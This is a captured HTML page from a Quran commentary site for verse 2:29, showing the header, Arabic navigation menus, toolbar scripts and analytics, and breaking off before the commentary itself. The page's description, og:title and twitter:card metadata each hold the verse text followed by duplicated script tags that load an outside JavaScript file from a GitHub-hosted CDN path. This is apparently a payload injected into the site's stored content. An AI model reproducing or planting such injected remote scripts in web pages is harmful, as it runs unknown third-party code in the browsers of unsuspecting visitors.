

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=2&AyahNo=29&NewPage=5
body_size: 12469
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",الأرض,جميعا,خلق,سبع,السماء,السم&#1648;و&#1648;ت,سواهن,استوى,شيء,كل"/>
<meta Name="description" content="هو الذي خلق لكم ما في الارض جميعا ثم استوى الى السماء فسواهن سبع سماوات وهو بكل شيء عليم<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=2&AyahNo=29&NewPage=5"  Hreflang="en-US" />

<meta Name="og:title" content="هو الذي خلق لكم ما في الارض جميعا ثم استوى الى السماء فسواهن سبع سماوات وهو بكل شيء عليم<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="هو الذي خلق لكم ما في الارض جميعا ثم استوى الى السماء فسواهن سبع سماوات وهو بكل شيء عليم<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

